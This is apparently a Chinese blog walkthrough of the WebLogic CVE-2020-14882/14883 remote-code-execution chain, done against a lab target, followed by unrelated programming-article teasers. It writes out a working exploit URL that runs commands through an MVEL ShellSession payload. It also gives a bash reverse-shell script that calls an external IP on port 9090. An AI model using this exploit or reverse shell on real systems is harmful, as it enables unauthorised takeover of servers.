

①cve-2020-14882

②cve-2020-14883



执行命令

# 创建 success1 文件夹

http://your-ip:port/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")

无回显



进入靶场bash查看成功创建文件夹 success1



创建 shell.sh 文件让目标机器可以访问到

# shell.sh

/bin/bash -i >& /dev/tcp/139.155.49.43/9090 0>&1



让目标机器下载 shell.sh

成功获得shell

免责声明

仅供学习参考

智能推荐

874计算机科学基础综合,2018年四川大学874计算机科学专业基础综合之计算机操作系统考研仿真模拟五套题...-程序员宅基地

文章浏览阅读1.1k次。一、选择题1. 串行接口是指( )。A. 接口与系统总线之间串行传送,接口与I/0设备之间串行传送B. 接口与系统总线之间串行传送,接口与1/0设备之间并行传送C. 接口与系统总线之间并行传送,接口与I/0设备之间串行传送D. 接口与系统总线之间并行传送,接口与I/0设备之间并行传送【答案】C2. 最容易造成很多小碎片的可变分区分配算法是( )。A. 首次适应算法B. 最佳适应算法..._874 计算机科学专业基础综合题型

XShell连接失败:Could not connect to '192.168.191.128' (port 22): Connection failed._could not connect to '192.168.17.128' (port 22): c-程序员宅基地

文章浏览阅读9.7k次,点赞5次,收藏15次。连接xshell失败,报错如下图,怎么解决呢。1、通过ps -e|grep ssh命令判断是否安装ssh服务2、如果只有客户端安装了,服务器没有安装,则需要安装ssh服务器,命令:apt-get install openssh-server3、安装成功之后,启动ssh服务,命令:/etc/init.d/ssh start4、通过ps -e|grep ssh命令再次判断是否正确启动..._could not connect to '192.168.17.128' (port 22): connection failed.

杰理之KeyPage【篇】_杰理 空白芯片 烧入key文件-程序员宅基地

文章浏览阅读209次。00000000_杰理 空白芯片 烧入key文件

一文读懂ChatGPT,满足你对chatGPT的好奇心_引发对chatgpt兴趣的表述-程序员宅基地

文章浏览阅读475次。2023年初,“ChatGPT”一词在社交媒体上引起了热议,人们纷纷探讨它的本质和对社会的影响。就连央视新闻也对此进行了报道。作为新传专业的前沿人士,我们当然不能忽视这一热点。本文将全面解析ChatGPT,打开“技术黑箱”,探讨它对新闻与传播领域的影响。_引发对chatgpt兴趣的表述

中文字符频率统计python_用Python数据分析方法进行汉字声调频率统计分析-程序员宅基地

文章浏览阅读259次。用Python数据分析方法进行汉字声调频率统计分析木合塔尔·沙地克;布合力齐姑丽·瓦斯力【期刊名称】《电脑知识与技术》【年(卷),期】2017(013)035【摘要】该文首先用Python程序,自动获取基本汉字字符集中的所有汉字,然后用汉字拼音转换工具pypinyin把所有汉字转换成拼音,最后根据所有汉字的拼音声调,统计并可视化拼音声调的占比.【总页数】2页(13-14)【关键词】数据分析;数据可..._汉字声调频率统计

linux输出信息调试信息重定向-程序员宅基地

文章浏览阅读64次。最近在做一个android系统移植的项目,所使用的开发板com1是调试串口,就是说会有uboot和kernel的调试信息打印在com1上(ttySAC0)。因为后期要使用ttySAC0作为上层应用通信串口,所以要把所有的调试信息都给去掉。参考网上的几篇文章,自己做了如下修改,终于把调试信息重定向到ttySAC1上了,在这做下记录。参考文章有:http://blog.csdn.net/longt..._嵌入式rootfs 输出重定向到/dev/console

随便推点

uniapp 引入iconfont图标库彩色symbol教程_uniapp symbol图标-程序员宅基地

文章浏览阅读1.2k次,点赞4次,收藏12次。1,先去iconfont登录,然后选择图标加入购物车 2,点击又上角车车添加进入项目我的项目中就会出现选择的图标 3,点击下载至本地,然后解压文件夹,然后切换到uniapp打开终端运行注:要保证自己电脑有安装node(没有安装node可以去官网下载Node.js 中文网)npm i -g iconfont-tools(mac用户失败的话在前面加个sudo,password就是自己的开机密码吧)4,终端切换到上面解压的文件夹里面,运行iconfont-tools 这些可以默认也可以自己命名(我是自己命名的_uniapp symbol图标

C、C++ 对于char*和char[]的理解_c++ char*-程序员宅基地

文章浏览阅读1.2w次,点赞25次,收藏192次。char*和char[]都是指针,指向第一个字符所在的地址,但char*是常量的指针,char[]是指针的常量_c++ char*

Sublime Text2 使用教程-程序员宅基地

文章浏览阅读930次。代码编辑器或者文本编辑器,对于程序员来说,就像剑与战士一样,谁都想拥有一把可以随心驾驭且锋利无比的宝剑,而每一位程序员,同样会去追求最适合自己的强大、灵活的编辑器,相信你和我一样,都不会例外。我用过的编辑器不少,真不少~ 但却没有哪款让我特别心仪的,直到我遇到了 Sublime Text 2 !如果说“神器”是我能给予一款软件最高的评价,那么我很乐意为它封上这么一个称号。它小巧绿色且速度非

对10个整数进行按照从小到大的顺序排序用选择法和冒泡排序_对十个数进行大小排序java-程序员宅基地

文章浏览阅读4.1k次。一、选择法这是每一个数出来跟后面所有的进行比较。2.冒泡排序法,是两个相邻的进行对比。_对十个数进行大小排序java

物联网开发笔记——使用网络调试助手连接阿里云物联网平台(基于MQTT协议)_网络调试助手连接阿里云连不上-程序员宅基地

文章浏览阅读2.9k次。物联网开发笔记——使用网络调试助手连接阿里云物联网平台(基于MQTT协议)其实作者本意是使用4G模块来实现与阿里云物联网平台的连接过程,但是由于自己用的4G模块自身的限制,使得阿里云连接总是无法建立,已经联系客服返厂检修了,于是我在此使用网络调试助手来演示如何与阿里云物联网平台建立连接。一.准备工作1.MQTT协议说明文档(3.1.1版本)2.网络调试助手(可使用域名与服务器建立连接)PS:与阿里云建立连解释,最好使用域名来完成连接过程,而不是使用IP号。这里我跟阿里云的售后工程师咨询过,表示对应_网络调试助手连接阿里云连不上

<<<零基础C++速成>>>_无c语言基础c++期末速成-程序员宅基地

文章浏览阅读544次,点赞5次,收藏6次。运算符与表达式任何高级程序设计语言中,表达式都是最基本的组成部分,可以说C++中的大部分语句都是由表达式构成的。_无c语言基础c++期末速成